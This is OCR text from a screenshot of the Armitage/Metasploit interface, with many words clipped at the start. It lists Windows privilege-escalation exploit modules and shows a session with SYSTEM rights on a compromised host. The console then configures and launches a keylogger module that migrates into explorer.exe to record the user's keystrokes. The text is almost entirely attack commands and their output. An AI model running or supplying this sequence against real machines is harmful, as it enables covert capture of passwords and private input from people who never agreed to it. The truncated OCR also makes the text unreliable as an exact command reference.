 mitage
itage View Hosts Attacks Workspaces Help
exploit
windows
local
always_instal
ask
bypassuac
current_user_
ms10_092_s
ms11_080_a
service_perm
trusted_servic
post
windows
escalate
bypassuac
192.168.0.1 192.168.0.98 192.168.0.38
NT AUTHORITY\SYSTEM @ GIO-860583DBF4A
onsole X exploit X Check Exploits X Scan X Log Keystrokes X
> use post/windows/capture/keylog_recorder
post(keylog_recorder) > set MIGRATE 1
RATE => 1
post(keylog_recorder) > set CAPTURE_TYPE explorer
TURE_TYPE => explorer
post(keylog_recorder) > set SESSION 3
SION => 3
post(keylog_recorder) > set LOCKSCREEN 0
KSCREEN => 0
post(keylog_recorder) > set ShowKeystrokes 1
wKeystrokes => 1
post(keylog_recorder) > set INTERVAL 5
ERVAL => 5
post(keylog_recorder) > run -j
Post module running as background job
Executing module against GIO-860583DBF4A
Migration type explorer
explorer.exe Process found, migrating into 1732...
post(keylog_recorder) >